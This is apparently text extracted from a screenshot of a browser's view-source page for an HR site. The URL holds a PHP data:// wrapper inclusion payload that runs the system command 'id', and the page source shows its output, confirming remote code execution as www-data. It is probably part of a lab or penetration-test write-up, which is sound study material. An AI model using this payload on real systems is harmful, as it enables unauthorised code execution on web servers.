 Recursos Humanos
view-source:rh.businesscorp.c
Not Secure | view-source:rh.businesscorp.com.br/index.php?page=data://text/plain,<?php%20system(%27id%27);%20?>
60 </li>
61 -->
62 </ul>
63 </div>
64 <!-- /.navbar-collapse -->
65 </div>
66 <!-- /.container -->
67 </nav>
68 uid=33(www-data) gid=33(www-data) groups=33(www-data)
69 .php
70
71 <a  name="contact"></a>
72 <div class="banner">
73
74 <div class="container">
75
76
77
78 </div>
79 <!-- /.container -->
80
81 </div>
82 <!-- /.banner -->
83
84 <!-- Footer -->
85 <footer>
86 <div class="container">